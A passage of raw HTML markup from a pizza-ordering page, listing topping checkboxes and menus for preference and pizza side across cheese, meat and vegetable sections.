style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="41" id="product_toppings_topping-41_preference" name="product[toppings][topping-41][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="41" id="product_toppings_topping-41_position" name="product[toppings][topping-41][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-12 quantity-selector newQuantitySelector" id="vegan-cheese"><div class="newStyleForSelector"><input name="product[toppings][topping-36][id]" type="hidden" value="36" /><input name="product[toppings][topping-36][name]" type="hidden" value="Vegan Cheese" /><input name="product[toppings][topping-36][type]" type="hidden" value="2" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="36" id="product_toppings_topping-36_selected" name="product[toppings][topping-36][selected]" type="checkbox" value="1" /><label class="checkbox small bold-fonts" for="product_toppings_topping-36_selected">Vegan Cheese</label><br class="hidden-phone" /><span class="hideit align-price" id="product_toppings_topping-36" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="36" id="product_toppings_topping-36_preference" name="product[toppings][topping-36][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="36" id="product_toppings_topping-36_position" name="product[toppings][topping-36][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div></div></div><div class="step3-box"><div class="row " id="product_toppings_group"><div><h2 class="hidden-phone semi-header green col-12">3. Select TOPPINGS</h2></div><div class="toppings col-12" id="row_meat"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Meat</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="anchovies"><div class="newStyleForSelector"><input name="product[toppings][topping-18][id]" type="hidden" value="18" /><input name="product[toppings][topping-18][name]" type="hidden" value="Anchovies" /><input name="product[toppings][topping-18][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="18" id="product_toppings_topping-18_selected" name="product[toppings][topping-18][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-18_selected">Anchovies</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-18" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="18" id="product_toppings_topping-18_preference" name="product[toppings][topping-18][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="18" id="product_toppings_topping-18_position" name="product[toppings][topping-18][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="bacon-real-canadian"><div class="newStyleForSelector"><input name="product[toppings][topping-24][id]" type="hidden" value="24" /><input name="product[toppings][topping-24][name]" type="hidden" value="Bacon (Real Canadian)" /><input name="product[toppings][topping-24][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="24" id="product_toppings_topping-24_selected" name="product[toppings][topping-24][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-24_selected">Bacon (Real Canadian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-24" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="24" id="product_toppings_topping-24_preference" name="product[toppings][topping-24][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="24" id="product_toppings_topping-24_position" name="product[toppings][topping-24][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="chicken-breast-oven-roasted"><div class="newStyleForSelector"><input name="product[toppings][topping-19][id]" type="hidden" value="19" /><input name="product[toppings][topping-19][name]" type="hidden" value="Chicken Breast (Oven-Roasted)" /><input name="product[toppings][topping-19][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="19" id="product_toppings_topping-19_selected" name="product[toppings][topping-19][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-19_selected">Chicken Breast (Oven-Roasted)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-19" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="19" id="product_toppings_topping-19_preference" name="product[toppings][topping-19][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="19" id="product_toppings_topping-19_position" name="product[toppings][topping-19][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ground-beef"><div class="newStyleForSelector"><input name="product[toppings][topping-21][id]" type="hidden" value="21" /><input name="product[toppings][topping-21][name]" type="hidden" value="Ground beef" /><input name="product[toppings][topping-21][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="21" id="product_toppings_topping-21_selected" name="product[toppings][topping-21][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-21_selected">Ground beef</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-21" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="21" id="product_toppings_topping-21_preference" name="product[toppings][topping-21][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="21" id="product_toppings_topping-21_position" name="product[toppings][topping-21][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="ham-contains-gluten"><div class="newStyleForSelector"><input name="product[toppings][topping-22][id]" type="hidden" value="22" /><input name="product[toppings][topping-22][name]" type="hidden" value="Ham (contains gluten)" /><input name="product[toppings][topping-22][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="22" id="product_toppings_topping-22_selected" name="product[toppings][topping-22][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-22_selected">Ham (contains gluten)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-22" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="22" id="product_toppings_topping-22_preference" name="product[toppings][topping-22][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="22" id="product_toppings_topping-22_position" name="product[toppings][topping-22][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-original-dry-cured"><div class="newStyleForSelector"><input name="product[toppings][topping-20][id]" type="hidden" value="20" /><input name="product[toppings][topping-20][name]" type="hidden" value="Pepperoni (Original Dry-Cured)" /><input name="product[toppings][topping-20][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="20" id="product_toppings_topping-20_selected" name="product[toppings][topping-20][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-20_selected">Pepperoni (Original Dry-Cured)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-20" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="20" id="product_toppings_topping-20_preference" name="product[toppings][topping-20][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="20" id="product_toppings_topping-20_position" name="product[toppings][topping-20][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-thick-cut"><div class="newStyleForSelector"><input name="product[toppings][topping-57][id]" type="hidden" value="57" /><input name="product[toppings][topping-57][name]" type="hidden" value="Pepperoni (Thick Cut)" /><input name="product[toppings][topping-57][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="57" id="product_toppings_topping-57_selected" name="product[toppings][topping-57][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-57_selected">Pepperoni (Thick Cut)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-57" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="57" id="product_toppings_topping-57_preference" name="product[toppings][topping-57][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="57" id="product_toppings_topping-57_position" name="product[toppings][topping-57][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pepperoni-tiny-cup-span-class-newtag-bold-new-span"><div class="newStyleForSelector"><input name="product[toppings][topping-48][id]" type="hidden" value="48" /><input name="product[toppings][topping-48][name]" type="hidden" value="Pepperoni (Tiny Cup) &lt;span class='newtag bold'&gt;New&lt;/span&gt;" /><input name="product[toppings][topping-48][type]" type="hidden" value="3" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="48" id="product_toppings_topping-48_selected" name="product[toppings][topping-48][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-48_selected">Pepperoni (Tiny Cup) <span class='newtag bold'>New</span></label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-48" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="48" id="product_toppings_topping-48_preference" name="product[toppings][topping-48][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="48" id="product_toppings_topping-48_position" name="product[toppings][topping-48][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="sausage-italian"><div class="newStyleForSelector"><input name="product[toppings][topping-23][id]" type="hidden" value="23" /><input name="product[toppings][topping-23][name]" type="hidden" value="Sausage(Italian)" /><input name="product[toppings][topping-23][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="23" id="product_toppings_topping-23_selected" name="product[toppings][topping-23][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-23_selected">Sausage(Italian)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-23" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="23" id="product_toppings_topping-23_preference" name="product[toppings][topping-23][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="23" id="product_toppings_topping-23_position" name="product[toppings][topping-23][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="shredded-pepperoni"><div class="newStyleForSelector"><input name="product[toppings][topping-55][id]" type="hidden" value="55" /><input name="product[toppings][topping-55][name]" type="hidden" value="Shredded Pepperoni" /><input name="product[toppings][topping-55][type]" type="hidden" value="3" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="55" id="product_toppings_topping-55_selected" name="product[toppings][topping-55][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-55_selected">Shredded Pepperoni</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-55" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="55" id="product_toppings_topping-55_preference" name="product[toppings][topping-55][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="55" id="product_toppings_topping-55_position" name="product[toppings][topping-55][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="soppressata"><div class="newStyleForSelector"><input name="product[toppings][topping-25][id]" type="hidden" value="25" /><input name="product[toppings][topping-25][name]" type="hidden" value="Soppressata" /><input name="product[toppings][topping-25][type]" type="hidden" value="3" /><div class="check-mark"><input checked="" class="hideshow_topping" data-topping-id="25" id="product_toppings_topping-25_selected" name="product[toppings][topping-25][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-25_selected">Soppressata</label><br class="hidden-phone" /><span class=" align-price" id="product_toppings_topping-25" style=""></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="25" id="product_toppings_topping-25_preference" name="product[toppings][topping-25][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="25" id="product_toppings_topping-25_position" name="product[toppings][topping-25][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div></div></div><div class="toppings col-12" id="row_vegetables"><div class="row"><h3 class="semi-header green m-t-20 m-b-10 col-12">Vegetables</h3><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="artichokes-marinated"><div class="newStyleForSelector"><input name="product[toppings][topping-1][id]" type="hidden" value="1" /><input name="product[toppings][topping-1][name]" type="hidden" value="Artichokes (Marinated)" /><input name="product[toppings][topping-1][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="1" id="product_toppings_topping-1_selected" name="product[toppings][topping-1][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-1_selected">Artichokes (Marinated)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-1" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="1" id="product_toppings_topping-1_preference" name="product[toppings][topping-1][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="1" id="product_toppings_topping-1_position" name="product[toppings][topping-1][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="black-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-2][id]" type="hidden" value="2" /><input name="product[toppings][topping-2][name]" type="hidden" value="Black Olives" /><input name="product[toppings][topping-2][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="2" id="product_toppings_topping-2_selected" name="product[toppings][topping-2][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-2_selected">Black Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-2" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="2" id="product_toppings_topping-2_preference" name="product[toppings][topping-2][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="2" id="product_toppings_topping-2_position" name="product[toppings][topping-2][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="broccoli"><div class="newStyleForSelector"><input name="product[toppings][topping-3][id]" type="hidden" value="3" /><input name="product[toppings][topping-3][name]" type="hidden" value="Broccoli" /><input name="product[toppings][topping-3][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="3" id="product_toppings_topping-3_selected" name="product[toppings][topping-3][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-3_selected">Broccoli</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-3" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="3" id="product_toppings_topping-3_preference" name="product[toppings][topping-3][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="3" id="product_toppings_topping-3_position" name="product[toppings][topping-3][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="cherry-tomatoes"><div class="newStyleForSelector"><input name="product[toppings][topping-46][id]" type="hidden" value="46" /><input name="product[toppings][topping-46][name]" type="hidden" value="Cherry Tomatoes" /><input name="product[toppings][topping-46][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="46" id="product_toppings_topping-46_selected" name="product[toppings][topping-46][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-46_selected">Cherry Tomatoes</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-46" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="46" id="product_toppings_topping-46_preference" name="product[toppings][topping-46][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="46" id="product_toppings_topping-46_position" name="product[toppings][topping-46][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="fresh-basil"><div class="newStyleForSelector"><input name="product[toppings][topping-49][id]" type="hidden" value="49" /><input name="product[toppings][topping-49][name]" type="hidden" value="Fresh Basil" /><input name="product[toppings][topping-49][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="49" id="product_toppings_topping-49_selected" name="product[toppings][topping-49][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-49_selected">Fresh Basil</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-49" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="49" id="product_toppings_topping-49_preference" name="product[toppings][topping-49][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="49" id="product_toppings_topping-49_position" name="product[toppings][topping-49][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-5][id]" type="hidden" value="5" /><input name="product[toppings][topping-5][name]" type="hidden" value="Green Olives" /><input name="product[toppings][topping-5][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="5" id="product_toppings_topping-5_selected" name="product[toppings][topping-5][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-5_selected">Green Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-5" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="5" id="product_toppings_topping-5_preference" name="product[toppings][topping-5][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="5" id="product_toppings_topping-5_position" name="product[toppings][topping-5][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="green-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-6][id]" type="hidden" value="6" /><input name="product[toppings][topping-6][name]" type="hidden" value="Green Peppers" /><input name="product[toppings][topping-6][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="6" id="product_toppings_topping-6_selected" name="product[toppings][topping-6][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-6_selected">Green Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-6" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="6" id="product_toppings_topping-6_preference" name="product[toppings][topping-6][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="6" id="product_toppings_topping-6_position" name="product[toppings][topping-6][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="hot-banana-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-8][id]" type="hidden" value="8" /><input name="product[toppings][topping-8][name]" type="hidden" value="Hot Banana Peppers" /><input name="product[toppings][topping-8][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="8" id="product_toppings_topping-8_selected" name="product[toppings][topping-8][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-8_selected">Hot Banana Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-8" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="8" id="product_toppings_topping-8_preference" name="product[toppings][topping-8][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="8" id="product_toppings_topping-8_position" name="product[toppings][topping-8][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="jalapeno-peppers"><div class="newStyleForSelector"><input name="product[toppings][topping-9][id]" type="hidden" value="9" /><input name="product[toppings][topping-9][name]" type="hidden" value="Jalapeño Peppers" /><input name="product[toppings][topping-9][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="9" id="product_toppings_topping-9_selected" name="product[toppings][topping-9][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-9_selected">Jalapeño Peppers</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-9" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="9" id="product_toppings_topping-9_preference" name="product[toppings][topping-9][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="9" id="product_toppings_topping-9_position" name="product[toppings][topping-9][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="kalamata-olives"><div class="newStyleForSelector"><input name="product[toppings][topping-10][id]" type="hidden" value="10" /><input name="product[toppings][topping-10][name]" type="hidden" value="Kalamata Olives" /><input name="product[toppings][topping-10][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="10" id="product_toppings_topping-10_selected" name="product[toppings][topping-10][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-10_selected">Kalamata Olives</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-10" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="10" id="product_toppings_topping-10_preference" name="product[toppings][topping-10][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="10" id="product_toppings_topping-10_position" name="product[toppings][topping-10][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="organic-fresh-mushrooms"><div class="newStyleForSelector"><input name="product[toppings][topping-4][id]" type="hidden" value="4" /><input name="product[toppings][topping-4][name]" type="hidden" value="Organic Fresh Mushrooms" /><input name="product[toppings][topping-4][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="4" id="product_toppings_topping-4_selected" name="product[toppings][topping-4][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-4_selected">Organic Fresh Mushrooms</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-4" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="4" id="product_toppings_topping-4_preference" name="product[toppings][topping-4][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="4" id="product_toppings_topping-4_position" name="product[toppings][topping-4][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="pineapple"><div class="newStyleForSelector"><input name="product[toppings][topping-11][id]" type="hidden" value="11" /><input name="product[toppings][topping-11][name]" type="hidden" value="Pineapple" /><input name="product[toppings][topping-11][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="11" id="product_toppings_topping-11_selected" name="product[toppings][topping-11][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-11_selected">Pineapple</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-11" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="11" id="product_toppings_topping-11_preference" name="product[toppings][topping-11][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" value="Extra">Extra </option><option class="topping_price_double" value="Double">Double</option></select><select class="span2 small topping_position select-input hide" data-topping-position-id="11" id="product_toppings_topping-11_position" name="product[toppings][topping-11][position]"><option selected="selected" value="Whole Pizza">Whole Pizza</option><option value="Left Side">Left Side</option><option value="Right Side">Right Side</option></select></div></div><div class="col-sm-12 col-xs-12 col-lg-6 col-md-12 quantity-selector newQuantitySelector" id="potatoes-yukon-gold"><div class="newStyleForSelector"><input name="product[toppings][topping-16][id]" type="hidden" value="16" /><input name="product[toppings][topping-16][name]" type="hidden" value="Potatoes (Yukon Gold)" /><input name="product[toppings][topping-16][type]" type="hidden" value="4" /><div class="check-mark"><input class="hideshow_topping" data-topping-id="16" id="product_toppings_topping-16_selected" name="product[toppings][topping-16][selected]" type="checkbox" value="1" /><label class="checkbox small" for="product_toppings_topping-16_selected">Potatoes (Yukon Gold)</label><br class="hidden-phone" /><span class="hide align-price" id="product_toppings_topping-16" style="display:none;"></span></div><select class="span2 small topping_preference select-input hide" data-topping-preference-id="16" id="product_toppings_topping-16_preference" name="product[toppings][topping-16][preference]"><option selected="selected" value="Normal">Regular</option><option value="Light">Light</option><option class="topping_price_extra" 